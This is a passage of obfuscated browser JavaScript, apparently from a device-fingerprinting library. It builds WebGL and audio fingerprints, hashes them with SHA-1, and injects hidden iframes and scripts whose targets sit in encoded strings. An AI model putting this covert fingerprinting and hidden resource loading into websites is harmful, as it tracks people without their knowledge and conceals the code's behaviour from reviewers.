}return"";};function td_gl(td_F7){return[Math.min(1,Math.max(0,Math.abs(td_F7*6-3)-1)),Math.min(1,Math.max(0,2-Math.abs(td_F7*6-2))),Math.min(1,Math.max(0,2-Math.abs(td_F7*6-4)))];}function td_cD(td_kd,td_Ry,td_AN,td_xJ,td_Dx,td_bn){if(td_Dx===undefined){td_Dx=0;
}if(td_bn===undefined){td_bn=Math.PI*2;}var td_NY=Math.min(td_na,td_bn-td_Dx);var td_Mk=td_NY===td_na?[]:[td_kd,td_Ry];var td_tZ=[];var td_Jl=Math.round(td_Im*td_NY/td_na);for(var td_wS=0;td_wS<=td_Jl;
td_wS++){var td_zD=td_Dx+td_NY*td_wS/td_Jl;var td_ux=td_kd+td_AN*Math.cos(td_zD);var td_xI=td_Ry+td_AN*Math.sin(td_zD);var td_In=td_kd+td_xJ*Math.cos(td_zD);var td_K9=td_Ry+td_xJ*Math.sin(td_zD);td_Mk.push(td_ux,td_xI,td_In,td_K9);
var td_Xt=(Math.PI/2-td_zD)/(2*Math.PI);if(td_Xt<0){td_Xt+=1;}var td_XJ=td_gl(td_Xt);td_tZ.push.apply(td_tZ,td_XJ);td_tZ.push.apply(td_tZ,td_XJ);}return{"\x70\x6f\x73\x69\x74\x69\x6f\x6e":td_Mk,"\x63\x6f\x6c\x6f\x72":td_tZ};
}function td_PP(){var td_gj=td_O();try{var td_hC=td_Xn.getContext(((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(19,6)):null))||td_Xn.getContext(((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(25,19)):null))||td_Xn.getContext(((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(44,5)):null))||td_Xn.getContext(((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(49,18)):null))||td_Xn.getContext(((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(67,9)):null));
if(td_hC){var td_j7=((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(76,21)):null)+((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(97,24)):null)+((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(121,21)):null)+((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(142,20)):null)+""+((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(162,11)):null)+"{"+((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(173,19)):null)+((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(192,46)):null)+"}";
var td_Bm=((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(76,21)):null)+((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(238,12)):null)+"{"+((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(250,76)):null)+"}";
var td_QT=td_hC.createProgram();for(var td_QK=0;td_QK<2;++td_QK){var td_qy=td_QK===0?td_j7:td_Bm;var td_Pr=td_hC.createShader(td_QK===0?td_hC.VERTEX_SHADER:td_hC.FRAGMENT_SHADER);td_hC.shaderSource(td_Pr,td_qy);
td_hC.compileShader(td_Pr);var td_iF=td_hC.getShaderParameter(td_Pr,td_hC.COMPILE_STATUS);if(!td_iF){td_g5=false;return;}td_hC.attachShader(td_QT,td_Pr);td_hC.linkProgram(td_QT);}td_iF=td_hC.getProgramParameter(td_QT,td_hC.LINK_STATUS);
if(!td_iF){td_g5=false;return;}td_hC.useProgram(td_QT);var td_hm=td_cD(0,0,0.6,0.9);var td_KX=new Float32Array(td_hm.position);var td_P8=new Float32Array(td_hm.color);var td_up=td_hC.createBuffer();td_hC.bindBuffer(td_hC.ARRAY_BUFFER,td_up);
td_hC.bufferData(td_hC.ARRAY_BUFFER,td_KX,td_hC.STATIC_DRAW);var td_cA=td_hC.getAttribLocation(td_QT,((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(326,8)):null));
td_hC.vertexAttribPointer(td_cA,2,td_hC.FLOAT,false,0,0);td_hC.enableVertexAttribArray(td_cA);var td_Fq=td_hC.createBuffer();td_hC.bindBuffer(td_hC.ARRAY_BUFFER,td_Fq);td_hC.bufferData(td_hC.ARRAY_BUFFER,td_P8,td_hC.STATIC_DRAW);
var td_Xs=td_hC.getAttribLocation(td_QT,((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(334,5)):null));
td_hC.vertexAttribPointer(td_Xs,3,td_hC.FLOAT,false,0,0);td_hC.enableVertexAttribArray(td_Xs);td_hC.enable(td_hC.DEPTH_TEST);td_hC.clearColor(0,0,0,1);td_hC.viewport(0,0,td_Xn.width,td_Xn.height);td_hC.clearColor(1,1,1,1);
td_hC.clear(td_hC.COLOR_BUFFER_BIT|td_hC.DEPTH_BUFFER_BIT);td_hC.drawArrays(td_hC.TRIANGLE_STRIP,0,td_hm.position.length/2);}var td_IQ=td_Xn.toDataURL(((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(339,9)):null));
if(!td_IQ){td_g5=false;return;}td_br=td_3T(td_IQ,5381);}catch(td_DH){td_g5=false;return;}td_hF+=td_O()-td_gj;}this.setup=function(){var td_mg=td_O();try{td_Xn=document.createElement(((typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda)!=="undefined"&&typeof(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f)!=="undefined")?(td_0f.tdz_1b00814ff85d455fb9d1fb917a151eda.td_f(348,6)):null));
if(!td_Xn){td_g5=false;return null;}td_Xn.width=256;td_Xn.height=256;setTimeout(function(){td_PP();});}catch(td_jY){td_g5=false;return null;}td_hF=td_O()-td_mg;};}var td_0f=td_0f||{};td_0f.toNumber=function(td_c){if(typeof td_c===[][[]]+""||td_c===null||typeof Number===[][[]]+""){return td_c;}try{var td_C=Number(td_c);if(!td_1B(td_C)&&td_4u(td_C)){return td_C;}}catch(td_f){}return td_c;
};td_0f.toFixed=function(td_f,td_i){if(typeof td_f===[][[]]+""||td_f===null){return 0;}try{var td_O=td_5U(td_f);if(typeof td_O!==[][[]]+""&&typeof td_O!==null&&typeof td_O.toFixed!==[][[]]+""){if(!td_1B(td_O)&&td_4u(td_O)){return td_5U(td_O.toFixed(td_i));
}else{return 0;}}}catch(td_n){}var td_h=td_f.toString();var td_c=td_h.lastIndexOf(".");if(td_c!==-1&&td_h.length>(td_c+(td_i+1))){var td_D=td_h.substr(0,(td_c+(td_i+1)));return td_0f.toNumber(td_D);}return td_0f.toNumber(td_f);
};td_0f.toFixedDecimal2=function(td_H){if(typeof td_H===[][[]]+""||td_H===null){return 0;}var td_O=100;return Math.round(td_H*td_O)/td_O;};td_0f.parseInt=function(td_r){var td_l;try{td_l=td_2x(td_r);}catch(td_c){return 0;
}if(typeof td_l===[][[]]+""||td_l===null||td_1B(td_l)||!td_4u(td_l)){return 0;}return td_l;};var td_2y={};td_2y.td_3g=function(td_v,td_m){td_m=(typeof td_m===[][[]]+"")?true:td_m;if(td_m){td_v=td_3G.td_6b(td_v);}var td_r=[1518500249,1859775393,2400959708,3395469782];td_v+=String.fromCharCode(128);
var td_C=td_v.length/4+2;var td_h=Math.ceil(td_C/16);var td_s=new Array(td_h);for(var td_y=0;td_y<td_h;td_y++){td_s[td_y]=new Array(16);for(var td_O=0;td_O<16;td_O++){td_s[td_y][td_O]=(td_v.charCodeAt(td_y*64+td_O*4)<<24)|(td_v.charCodeAt(td_y*64+td_O*4+1)<<16)|(td_v.charCodeAt(td_y*64+td_O*4+2)<<8)|(td_v.charCodeAt(td_y*64+td_O*4+3));
}}td_s[td_h-1][14]=((td_v.length-1)*8)/Math.pow(2,32);td_s[td_h-1][14]=Math.floor(td_s[td_h-1][14]);td_s[td_h-1][15]=((td_v.length-1)*8)&4294967295;var td_t=1732584193;var td_T=4023233417;var td_l=2562383102;
var td_k=271733878;var td_z=3285377520;var td_a=new Array(80);var td_I,td_w,td_i,td_g,td_u;for(var td_y=0;td_y<td_h;td_y++){for(var td_R=0;td_R<16;td_R++){td_a[td_R]=td_s[td_y][td_R];}for(var td_R=16;td_R<80;
td_R++){td_a[td_R]=td_2y.td_5I(td_a[td_R-3]^td_a[td_R-8]^td_a[td_R-14]^td_a[td_R-16],1);}td_I=td_t;td_w=td_T;td_i=td_l;td_g=td_k;td_u=td_z;for(var td_R=0;td_R<80;td_R++){var td_c=Math.floor(td_R/20);var td_n=(td_2y.td_5I(td_I,5)+td_2y.f(td_c,td_w,td_i,td_g)+td_u+td_r[td_c]+td_a[td_R])&4294967295;
td_u=td_g;td_g=td_i;td_i=td_2y.td_5I(td_w,30);td_w=td_I;td_I=td_n;}td_t=(td_t+td_I)&4294967295;td_T=(td_T+td_w)&4294967295;td_l=(td_l+td_i)&4294967295;td_k=(td_k+td_g)&4294967295;td_z=(td_z+td_u)&4294967295;
}return td_2y.td_1w(td_t)+td_2y.td_1w(td_T)+td_2y.td_1w(td_l)+td_2y.td_1w(td_k)+td_2y.td_1w(td_z);};td_2y.f=function(td_Y,td_T,td_u,td_H){switch(td_Y){case 0:return(td_T&td_u)^(~td_T&td_H);case 1:return td_T^td_u^td_H;
case 2:return(td_T&td_u)^(td_T&td_H)^(td_u&td_H);case 3:return td_T^td_u^td_H;}};td_2y.td_5I=function(td_R,td_M){return(td_R<<td_M)|(td_R>>>(32-td_M));};td_2y.td_1w=function(td_y){var td_i="",td_t;for(var td_z=7;
td_z>=0;td_z--){td_t=(td_y>>>(td_z*4))&15;td_i+=td_t.toString(16);}return td_i;};var td_3G={};td_3G.td_6b=function(td_y){var td_g=td_y.replace(/[\u0080-\u07ff]/g,function(td_R){var td_m=td_R.charCodeAt(0);
return String.fromCharCode(192|td_m>>6,128|td_m&63);});td_g=td_g.replace(/[\u0800-\uffff]/g,function(td_w){var td_u=td_w.charCodeAt(0);return String.fromCharCode(224|td_u>>12,128|td_u>>6&63,128|td_u&63);
});return td_g;};function td_0P(td_t){return td_2y.td_3g(td_t,true);}td_0f.tdz_61b1c8ac525140938dd8375dc9bc1560=new td_0f.td_2Q("\x36\x31\x62\x31\x63\x38\x61\x63\x35\x32\x35\x31\x34\x30\x39\x33\x38\x64\x64\x38\x33\x37\x35\x64\x63\x39\x62\x63\x31\x35\x36\x30\x34\x33\x34\x32\x30\x37\x31\x31\x31\x30\x34\x63\x31\x33\x30\x61\x35\x36\x34\x36\x31\x33\x35\x30\x34\x31\x35\x34\x35\x31\x30\x65\x35\x39\x31\x31\x30\x30\x35\x30\x30\x39\x34\x33\x34\x37\x30\x64\x30\x32\x35\x37\x30\x35\x30\x66\x35\x34");
var td_0f=td_0f||{};function td_3Q(){((typeof(td_0f.tdz_61b1c8ac525140938dd8375dc9bc1560)!=="undefined"&&typeof(td_0f.tdz_61b1c8ac525140938dd8375dc9bc1560.td_f)!=="undefined")?(td_0f.tdz_61b1c8ac525140938dd8375dc9bc1560.td_f(0,10)):null);
var td_id=null;var td_St=true;var td_sQ=null;var td_T3=null;this.tryAgain=function(){return(td_id!==null)?false:td_St;};this.getFPParams=function(){if(td_id!==null){return((typeof(td_0f.tdz_61b1c8ac525140938dd8375dc9bc1560)!=="undefined"&&typeof(td_0f.tdz_61b1c8ac525140938dd8375dc9bc1560.td_f)!=="undefined")?(td_0f.tdz_61b1c8ac525140938dd8375dc9bc1560.td_f(10,6)):null)+td_id;
}return null;};this.getRunTimeMS=function(){if(td_T3!==null){return((typeof(td_0f.tdz_61b1c8ac525140938dd8375dc9bc1560)!=="undefined"&&typeof(td_0f.tdz_61b1c8ac525140938dd8375dc9bc1560.td_f)!=="undefined")?(td_0f.tdz_61b1c8ac525140938dd8375dc9bc1560.td_f(16,5)):null)+td_0f.toFixed(td_T3,2);
}return"";};function td_Ks(){var td_ub=td_O();try{var td_ph=td_sQ.createOscillator();td_ph.type=((typeof(td_0f.tdz_61b1c8ac525140938dd8375dc9bc1560)!=="undefined"&&typeof(td_0f.tdz_61b1c8ac525140938dd8375dc9bc1560.td_f)!=="undefined")?(td_0f.tdz_61b1c8ac525140938dd8375dc9bc1560.td_f(21,8)):null);
td_ph.frequency.value=10000;var td_XE=td_sQ.createDynamicsCompressor();td_XE.threshold&&(td_XE.threshold.value=-50);td_XE.knee&&(td_XE.knee.value=40);td_XE.ratio&&(td_XE.ratio.value=12);td_XE.reduction&&(td_XE.reduction.value=-20);
td_XE.attack&&(td_XE.attack.value=0);td_XE.release&&(td_XE.release.value=0.25);td_ph.connect(td_XE);td_XE.connect(td_sQ.destination);td_ph.start(0);td_sQ.startRendering();td_sQ.oncomplete=function(td_BE){var td_wz=td_O();
if(typeof td_BE.renderedBuffer===[][[]]+""){return;}var td_HP=new td_5t();for(var td_PN=0;td_PN<td_BE.renderedBuffer.length;td_PN++){td_HP.update(td_BE.renderedBuffer.getChannelData(0)[td_PN].toString());
}td_XE.disconnect();td_id=td_HP.toString();td_T3+=td_O()-td_wz;};}catch(td_Id){td_St=false;}td_T3+=td_O()-td_ub;}this.setup=function(){var td_ub=td_O();try{if(td_sQ=new (window.OfflineAudioContext||window.webkitOfflineAudioContext)(1,44100,44100),!td_sQ){return null;
}setTimeout(function(){td_Ks();});}catch(td_A1){td_St=false;}td_T3=td_O()-td_ub;};}td_0f.tdz_6f07c00acc8849c7a7db142c567650ce=new td_0f.td_2Q("\x36\x66\x30\x37\x63\x30\x30\x61\x63\x63\x38\x38\x34\x39\x63\x37\x61\x37\x64\x62\x31\x34\x32\x63\x35\x36\x37\x36\x35\x30\x63\x65\x34\x33\x30\x38\x35\x62\x35\x39\x30\x63\x34\x37\x35\x65\x33\x32\x30\x32\x30\x35\x35\x39\x34\x61\x35\x64");
var td_0f=td_0f||{};function td_0o(){var td_pv="";if(typeof td_2V!==[][[]]+""){td_pv=(td_2V.td_6H!==((typeof(td_0f.tdz_6f07c00acc8849c7a7db142c567650ce)!=="undefined"&&typeof(td_0f.tdz_6f07c00acc8849c7a7db142c567650ce.td_f)!=="undefined")?(td_0f.tdz_6f07c00acc8849c7a7db142c567650ce.td_f(0,7)):null))?td_2V.td_6H:((td_2V.td_6r!==((typeof(td_0f.tdz_6f07c00acc8849c7a7db142c567650ce)!=="undefined"&&typeof(td_0f.tdz_6f07c00acc8849c7a7db142c567650ce.td_f)!=="undefined")?(td_0f.tdz_6f07c00acc8849c7a7db142c567650ce.td_f(0,7)):null))?td_2V.td_6r:"");
}if(td_pv!==((typeof(td_0f.tdz_6f07c00acc8849c7a7db142c567650ce)!=="undefined"&&typeof(td_0f.tdz_6f07c00acc8849c7a7db142c567650ce.td_f)!=="undefined")?(td_0f.tdz_6f07c00acc8849c7a7db142c567650ce.td_f(7,6)):null)){td_0f.load_iframe(td_3t,document);
}}td_0f.tdz_bacced56582e431eb84016dc480fb0e4=new td_0f.td_2Q("\x62\x61\x63\x63\x65\x64\x35\x36\x35\x38\x32\x65\x34\x33\x31\x65\x62\x38\x34\x30\x31\x36\x64\x63\x34\x38\x30\x66\x62\x30\x65\x34\x31\x36\x30\x35\x31\x31\x33\x63\x31\x36\x30\x37\x34\x37\x35\x66\x34\x35\x34\x63\x36\x31\x32\x36\x36\x36\x37\x61\x36\x31\x33\x31\x30\x62\x35\x63\x34\x30\x35\x35\x34\x39\x34\x32\x34\x62\x30\x39\x35\x35\x34\x65\x35\x31\x31\x35\x30\x31\x34\x32\x30\x63\x34\x34\x31\x36\x30\x64\x30\x63\x30\x32\x30\x31\x30\x31\x35\x31\x35\x35\x35\x61\x35\x35\x34\x32\x30\x39\x35\x31\x34\x37\x35\x34\x31\x36\x31\x30\x35\x62\x35\x64\x35\x64\x35\x36\x37\x66\x32\x39\x32\x34\x35\x35\x35\x34\x34\x34\x30\x33\x30\x66\x34\x30\x31\x31\x34\x64\x30\x61\x30\x38\x30\x37\x30\x37\x30\x30\x30\x61");
function td_3H(td_n){var td_C="";var td_R=function(){var td_a=Math.floor(Math.random()*62);if(td_a<10){return td_a;}if(td_a<36){return String.fromCharCode(td_a+55);}return String.fromCharCode(td_a+61);
};while(td_C.length<td_n){td_C+=td_R();}return((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(0,4)):null)+td_C;
}function td_0B(td_R){var td_D=td_3H(5);if(typeof(td_1C)!==[][[]]+""){td_1C(td_D,td_R);}return td_D;}function td_6k(td_v,td_i,td_y){var td_Y=td_i.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_k=td_i.createElement(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(4,6)):null));
var td_I=td_0B(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(10,6)):null));
td_k.setAttribute(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(16,2)):null),td_I);
td_k.setAttribute(Number(1285914).toString(35),((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(18,15)):null));
td_0f.td_3W(td_k);if(typeof td_y!==[][[]]+""){var td_f=false;td_k.onload=td_k.onreadystatechange=function(){if(!td_f&&(!this.readyState||this.readyState===((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(33,6)):null)||this.readyState===((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(39,8)):null))){td_f=true;
td_y();}};td_k.onerror=function(td_m){td_f=true;td_y();};}td_k.setAttribute(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(47,3)):null),td_v);
td_Y.appendChild(td_k);}function td_1Q(td_T,td_h,td_y,td_g){var td_F=td_g.createElement(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(50,3)):null));
var td_O=td_0B(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(53,3)):null));
td_F.setAttribute(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(16,2)):null),td_O);
td_F.setAttribute(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(56,3)):null),((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(59,5)):null));
td_F.style.visibility=((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(64,6)):null);
td_F.setAttribute(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(47,3)):null),td_h);
if(typeof td_y!==[][[]]+""){td_F.onload=td_y;td_F.onabort=td_y;td_F.onerror=td_y;td_F.oninvalid=td_y;}td_T.appendChild(td_F);}function td_6X(td_R,td_I){var td_n=td_I.getElementsByTagName(Number(103873).toString(18))[0];
td_1Q(td_n,td_R,null,td_I);}var td_0f=td_0f||{};td_0f.td_0N=function(){};td_0f.hasDebug=false;td_0f.trace=function(){};td_0f.hasTrace=false;td_0f.tdz_b549d6201656425a8a71184bdd2c0123=new td_0f.td_2Q("\x62\x35\x34\x39\x64\x36\x32\x30\x31\x36\x35\x36\x34\x32\x35\x61\x38\x61\x37\x31\x31\x38\x34\x62\x64\x64\x32\x63\x30\x31\x32\x33\x33\x31\x34\x31\x35\x35\x34\x64\x30\x31\x37\x62\x35\x33\x35\x33\x35\x39\x35\x66\x35\x62\x35\x33\x37\x37\x35\x64\x35\x62\x31\x35\x35\x64\x31\x39\x34\x33\x31\x31\x31\x63\x31\x38\x37\x64\x30\x63\x30\x64\x31\x30\x35\x62\x30\x32\x35\x63\x31\x31\x34\x31\x34\x37\x30\x33\x34\x31\x35\x31\x31\x39\x30\x61\x35\x33\x35\x37\x35\x34\x34\x32\x31\x36\x34\x31\x35\x39\x31\x34\x35\x30\x35\x30\x34\x31\x34\x62\x30\x34\x34\x33\x31\x31\x34\x31\x34\x61\x35\x64\x30\x64\x31\x36\x34\x34\x34\x36\x30\x63\x31\x30\x34\x33\x34\x37\x35\x64\x30\x63\x35\x63\x35\x61\x35\x65\x34\x61\x36\x35\x34\x36\x35\x31\x34\x35\x35\x33\x37\x38\x35\x37\x35\x37\x35\x61\x35\x63\x30\x66\x35\x64\x32\x32\x35\x38\x35\x66\x34\x35\x35\x64\x34\x63\x31\x36\x34\x34\x34\x39\x31\x32\x33\x61\x35\x39\x35\x34\x35\x65\x35\x37\x30\x62\x35\x62\x35\x33\x31\x39\x30\x39\x35\x37\x35\x62\x35\x65\x31\x31\x34\x32\x35\x64\x34\x34\x35\x31\x35\x33\x35\x31\x34\x66\x31\x36\x34\x66\x36\x34\x34\x35\x35\x30\x34\x63\x35\x31\x34\x32\x34\x39\x34\x34\x36\x36\x30\x62\x35\x39\x34\x32\x31\x32\x35\x65\x30\x37\x34\x31\x35\x63\x35\x36\x30\x30\x31\x36\x35\x66\x34\x35\x34\x32\x34\x32\x31\x35\x35\x34\x35\x31\x31\x32\x35\x61\x31\x37\x35\x64\x31\x33\x34\x35\x35\x38\x35\x35\x35\x63\x35\x31\x30\x63\x34\x34\x30\x36\x34\x62\x34\x33\x35\x31\x31\x31\x35\x31\x35\x63\x30\x63\x35\x36\x34\x36\x35\x63\x31\x30\x35\x33\x31\x32\x34\x33\x34\x35\x35\x37\x34\x31\x35\x33\x31\x61\x35\x66\x35\x61\x30\x66\x35\x37\x31\x32\x34\x37\x35\x30\x35\x32\x35\x64\x34\x37\x30\x37\x31\x36\x30\x64\x35\x34\x30\x34\x37\x64\x35\x32\x35\x36\x35\x36\x30\x34\x35\x32\x35\x63\x35\x30\x30\x65\x35\x64\x35\x65\x35\x64\x35\x66\x35\x39\x34\x35\x34\x37\x34\x36\x34\x31\x34\x31\x31\x34\x34\x65\x31\x36\x34\x66\x34\x38\x34\x62\x30\x38\x30\x35\x35\x30\x35\x37\x35\x30\x30\x37\x35\x35\x30\x37\x30\x39\x30\x62\x37\x35\x30\x64\x35\x62\x34\x30\x34\x61\x32\x30\x35\x33\x34\x36\x35\x35\x35\x32\x34\x32\x35\x63\x35\x39\x35\x61\x37\x31\x35\x61\x30\x64\x35\x34\x30\x34\x35\x34\x34\x35\x35\x65\x34\x61\x31\x34\x34\x66\x34\x34\x30\x31\x34\x61\x30\x30\x35\x35\x34\x31\x34\x36\x35\x61\x30\x64\x35\x62\x30\x65\x31\x39\x32\x32\x35\x39\x35\x63\x34\x34\x34\x32\x37\x32\x35\x30\x34\x32\x35\x31\x35\x31\x34\x31\x30\x38\x35\x37\x30\x66\x37\x34\x35\x65\x35\x64\x35\x34\x35\x31\x30\x31\x31\x30\x30\x62\x34\x30\x34\x33\x31\x64\x31\x31\x35\x63\x35\x63\x34\x32\x35\x33\x35\x62\x35\x37\x31\x30\x34\x35\x31\x32\x35\x36\x35\x65\x34\x33\x35\x62\x35\x32\x37\x32\x35\x64\x35\x62\x31\x35\x34\x62\x32\x35\x35\x32\x34\x35\x35\x34\x35\x62\x34\x30\x30\x62\x30\x62\x30\x61\x37\x31\x30\x63\x35\x63\x35\x64\x35\x37\x35\x30\x31\x36\x35\x61\x34\x36\x31\x39\x34\x39\x31\x36\x35\x31\x35\x31\x35\x66\x34\x30\x35\x34\x34\x35\x31\x34\x35\x63\x35\x61\x31\x35\x31\x38\x31\x32\x34\x32\x34\x31\x34\x31\x35\x37\x34\x36\x31\x36\x30\x31\x30\x30\x37\x34\x30\x63\x35\x65\x34\x35\x34\x31\x37\x37\x30\x37\x34\x31\x35\x31\x35\x61\x31\x30\x35\x66\x35\x64\x35\x65\x37\x32\x35\x39\x35\x39\x35\x61\x35\x31\x35\x31\x34\x31\x30\x65\x34\x61\x34\x31\x31\x61\x31\x31\x35\x37\x35\x39\x35\x64\x30\x65\x30\x31\x30\x30\x31\x32\x31\x37\x35\x66\x31\x31\x35\x35\x35\x36\x31\x36\x31\x35\x35\x32\x35\x36\x30\x61\x34\x32\x37\x31\x35\x66\x35\x66\x34\x32\x35\x30\x34\x65\x34\x30\x31\x63\x37\x33\x30\x65\x35\x36\x31\x35\x34\x34\x37\x35\x35\x34\x34\x63\x35\x31\x30\x31\x31\x30\x30\x64\x35\x64\x30\x64\x37\x33\x35\x65\x35\x65\x35\x66\x30\x37\x3